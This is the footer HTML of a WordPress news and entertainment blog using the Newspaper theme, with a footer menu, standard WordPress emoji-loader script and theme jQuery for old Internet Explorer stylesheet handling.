                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://topblogsnews.com/"><img class="td-retina-data" src="http://topblogsnews.com/wp-content/uploads/2023/07/topblognews2.png" data-retina="http://topblogsnews.com/wp-content/uploads/2023/07/topblognews2.png" alt="" title="" width="" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Topblogsnews.com is your news, entertainment, music fashion website. We provide you with the latest breaking news and Tips straight from the entertainment industry. <div class="footer-email-wrap">Contact us: <a href="mailto:guestblogpost84@gmail.com">guestblogpost84@gmail.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                        <div class="menu-primary-container"><ul id="menu-primary-1" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-563"><a href="https://topblogsnews.com/home/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-564"><a href="https://topblogsnews.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-565"><a href="https://topblogsnews.com/advertisement/">Advertisement</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-566"><a href="https://topblogsnews.com/contact-us/">Contact Us</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2018-25.Topblogsnews.com| All rights reserved                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.1 (rara)
        Deploy mode: deploy
        
        uid: 69789884b641f
    -->

    <script type="text/javascript" src="https://topblogsnews.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.1" id="td-site-min-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://topblogsnews.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://topblogsnews.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    
jQuery().ready(function() {
var pulldown_size = jQuery(".td-category-pulldown-filter:first").width();
if (pulldown_size > 113) { jQuery(".td-category-pulldown-filter .td-pulldown-filter-list").css({"min-width": pulldown_size, "border-top": "1px solid #444"}); }
});

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://topblogsnews.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://topblogsnews.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


</body>
</html>